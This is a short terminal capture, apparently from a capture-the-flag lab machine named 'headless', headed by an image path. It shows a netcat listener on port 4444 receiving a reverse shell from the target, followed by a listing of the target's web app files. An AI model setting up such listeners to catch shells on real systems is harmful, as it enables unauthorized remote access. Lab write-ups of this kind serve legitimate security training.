 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.11.8] 48664
bash: cannot set terminal process group (1368): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html